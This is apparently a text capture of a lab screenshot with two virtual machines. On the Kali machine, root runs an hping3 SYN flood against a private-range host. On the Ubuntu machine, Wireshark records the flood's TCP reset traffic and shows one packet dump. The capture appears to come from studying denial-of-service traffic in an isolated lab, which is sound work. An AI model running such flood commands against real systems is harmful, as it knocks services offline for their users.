 Kali_Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:48
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sudo hping3 -S --flood 10.0.2.15
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Right Ctrl
Deep_Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Wireshark Apr 18 14:50
Capturing from enp0s3
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
3843… 3709.2346155… 10.0.2.15 10.0.2.5 TCP 54 0 → 62450 [RST, A
3843… 3709.2346584… 10.0.2.5 10.0.2.15 TCP 60 [TCP Port numbers
3843… 3709.2346620… 10.0.2.15 10.0.2.5 TCP 54 0 → 62451 [RST, A
3843… 3709.2347084… 10.0.2.5 10.0.2.15 TCP 60 [TCP Port numbers
3843… 3709.2347121… 10.0.2.15 10.0.2.5 TCP 54 0 → 62452 [RST, A
3843… 3709.2347567… 10.0.2.5 10.0.2.15 TCP 60 [TCP Port numbers
3843… 3709.2347603… 10.0.2.15 10.0.2.5 TCP 54 0 → 62453 [RST, A
3843… 3709.2348055… 10.0.2.5 10.0.2.15 TCP 60 [TCP Port numbers
3843… 3709.2348056… 10.0.2.5 10.0.2.15 TCP 60 [TCP Port numbers
Frame 1: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface enp0s3, id 0
Ethernet II, Src: PcsCompu_90:62:48 (08:00:27:90:62:48), Dst: RealtekU_12:35:00 (52:54:00:12:35:
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 185.125.190.58
User Datagram Protocol, Src Port: 45364, Dst Port: 123
Network Time Protocol (NTP Version 4, client)
0000 52 54 00 12 35 00 08 00 27 90 62 48 08 00 45 10 RT··5··· '·bH··E·
0010 00 4c 32 26 40 00 40 11 84 a4 0a 00 02 0f b9 7d ·L2&@·@· ·······}
0020 be 3a b1 34 00 7b 00 38 84 10 23 00 00 00 00 00 ·:·4·{·8 ··#·····
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0050 00 00 e9 cb e9 6d 07 19 95 6c ·····m·· ·l
enp0s3: <live capture in progress> Packets: 407125 · Displayed: 407125 (100.0%) Profile: Default
Right Ctrl